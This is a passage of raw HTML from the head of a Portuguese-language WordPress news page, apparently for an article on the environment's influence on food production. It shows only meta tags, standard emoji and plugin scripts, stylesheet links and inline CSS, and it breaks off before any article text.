

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/a-influencia-do-ambiente-na-producao-de-alimentos/
body_size: 30889
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A influência do ambiente na produção de alimentos &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; A influência do ambiente na produção de alimentos" href="https://www.jornaldosudoeste.com/a-influencia-do-ambiente-na-producao-de-alimentos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > 